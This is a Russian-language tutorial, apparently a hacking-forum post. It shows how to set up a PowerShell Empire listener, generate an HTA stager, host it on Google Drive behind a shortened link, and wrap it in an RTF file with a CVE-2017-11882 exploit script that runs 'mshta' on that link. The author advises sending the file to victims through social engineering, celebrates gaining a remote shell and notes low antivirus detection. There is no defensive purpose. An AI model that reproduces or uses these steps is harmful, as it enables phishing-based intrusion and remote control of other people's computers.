

Listeners у меня уже есть, что бы их создать, проделаем :

listeners

uselistener http

Далее заполняем нужные поля с помощью set

Пример : set Name http - задать имя листенера http

set Host ip - пишем айпишник куда стучаться вистиму

set Port номер порта - пишем на какой порт стукать

execute - выполнить, создать

Далее у вас появится листенер. Можно вернутся в главное меню с помощью: main







Создание HTA

usestager windows/hta - использовать модуль

info - посмотреть инфу и обычно заполнить Listener

set Listener http (у меня так называется листенер "http")

set OutFile /tmp/hack1.hta - путь к сохранению файла и название

execute - генерим и получаем на выходе

Далее идем в папочку /tmp берем этот файлик и заливаем на любой файлообменник. К примеру Google Drive.

Далее включаем доступ на скачивание всем у кого есть ссылка. Копируем ссылку и переходим по ней :

Здесь копируем ссылку на скачивание файла и идем к любому сервису по сокращению ссылок. Я предпочел гугловский:



Копируем это батву, идем в каталог где мы установили софт. У меня это :

Код:

cd CVE-2017-11882

Код:

python Command109b_CVE-2017-11882.py -c "mshta сюда вставить сокращенную ссылку" -o codeby.rtf

Файл создан в формате rft. Почему так, объясню в конце статьи. Далее отправляем потенциальному клиенту.. ) Уж тут кто что придумает, в помощь СИ) И после запуска файла видим следующую картину )

YEAAH! PROF1t! Теперь на машине, которая запустила файл в процессах появится наш родимый и неповторимый PowerShell, а значит Мы в системе, тому свидетельствуем подключение агента в империи ) Далее делаем чего душе угодно. В Империи куча фичей прикольных, в том числе и трольских)

Дополнительная информация : Почему RTF? Почему не DOC? Дело в том, что я часа 2 убил на то, что бы тестировать файлы док. Тестируемая машина вин 10 с 16тым офисом, запускал и ничего не происходило. Долго не мог понять что такое, да и забил. Создал в ртф и просто супер. Никаких проблем. Запускается файл, далее вылазит обычное окошко " разрешить редактирование файла " это никакое не предупреждение безопасности как в макросах, это банальщина и ничего в себе таинственного она не несет. После разрешения редактирования мигает окошко ПоверШелл и все, система завоевана.

Как обстоят дела с обнаружением ? Тут дело такое, первый раз когда создал, видел только Касперыч. Буквально через несколько часов еще парочка. И того 3, из них самый распространенный Касперский.

По мне так очень даже хорошие показатели. Способ довольно простой, не требует особых хацких навыков. Всем профит!